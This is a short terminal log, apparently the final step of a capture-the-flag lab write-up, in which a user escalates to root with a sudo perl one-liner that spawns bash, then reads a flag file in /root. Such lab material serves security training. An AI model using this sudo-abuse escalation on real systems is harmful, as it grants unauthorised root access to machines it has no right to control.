 aarti@ubuntu:/$ sudo perl -e 'exec "/bin/bash";'
sudo perl -e 'exec "/bin/bash";'
root@ubuntu:/# cd /root
cd /root
root@ubuntu:~# ls
ls
final.txt
root@ubuntu:~# cat flag.txt
cat flag.txt
cat: flag.txt: No such file or directory
root@ubuntu:~# cat final.txt
cat final.txt
ARMOUR
IronMan Armour:{3AE9D8799D1BB5E201E5704293BB54EF}